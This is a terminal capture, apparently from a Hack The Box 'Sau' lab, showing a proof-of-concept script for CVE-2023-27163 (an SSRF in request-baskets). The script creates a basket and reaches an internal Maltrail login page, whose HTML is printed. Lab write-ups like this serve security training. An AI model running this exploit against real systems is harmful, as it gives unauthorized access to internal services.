 ┌──(kali㉿kali)-[~/htb-labs/Sau/Exploit_CVE-2023-27163]
└─$ python3 ./PoC_27163.py
Basket is O1gDaZQI
API Token: kM_CV4XlLLPNz-xcgHyhr9uaWXL6YZPWHcT9KE_dUuwH
Something is on http://127.0.0.1:80
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta http-equiv="Content-Type" content="text/html;charset=utf8">
        <meta name="viewport" content="width=device-width, user-scalable=no">
        <meta name="robots" content="noindex, nofollow">
        <title>Maltrail</title>
        <link rel="stylesheet" type="text/css" href="css/thirdparty.min.css">
        <link rel="stylesheet" type="text/css" href="css/main.css">
        <link rel="stylesheet" type="text/css" href="css/media.css">
        <script type="text/javascript" src="js/errorhandler.js"></script>
        <script type="text/javascript" src="js/thirdparty.min.js"></script>
        <script type="text/javascript" src="js/papaparse.min.js"></script>
    </head>